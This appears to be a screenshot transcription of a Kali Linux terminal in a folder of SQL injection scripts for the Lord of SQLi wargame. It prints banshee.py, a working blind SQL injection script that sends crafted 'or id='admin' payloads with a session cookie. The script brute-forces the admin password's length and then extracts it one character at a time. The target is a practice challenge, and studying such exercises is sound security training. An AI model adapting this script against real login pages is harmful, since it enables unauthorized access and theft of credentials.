 root@DESKTOP-LB14I4V: ~/Desktop/sqli
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# ls
assassin.py  banshee.py  blue_dragon.py  bugbear.py  dark_eye.py  darkknight.py  evil_wizard.py  frankenstein.py  godzilla.py  golem.py  hell_fire.py  iron_golem.py  notes.txt  orc.py  orge.py  red_dragon.py  test.py  xavis.py
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# batcat banshee.py
File: banshee.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': '2fl963cb42jf6gqfate47pj20l'}
6
7 hello_admin="login success!"
8 length_pass=0
9 for x in range(10):
10     url="https://los.rubiya.kr/chall/banshee_ece938c70ea2419a093bb0be9f01a7b1.php?pw="+ urllib.parse.quote("' or id='admin' and length(pw)={} --".format(x))
11     print(url)
12     res = requests.get(url,cookies=cookies)
13     #print(res.text)
14     if hello_admin in res.text:
15         print("Password Lenght is "+str(x))
16         length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29     for j in range(48, 122):
30         url="https://los.rubiya.kr/chall/banshee_ece938c70ea2419a093bb0be9f01a7b1.php?pw=" +urllib.parse.quote("'or id='admin' and substr(pw,{},1)='{}' -- ".format(i,chr(j))) #substring(pw,1,1)=0
31         print(url)
32         req = requests.get(url, cookies=cookies)
33         #print(pwd)
34         if hello_admin in req.text:
35             print(pwd)
36             pwd += chr(j)
37             break
38
39 print(pwd)
┌──(root㉿ DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─#
Type here to search
62°F Sunny
9:16 AM
12/15/2023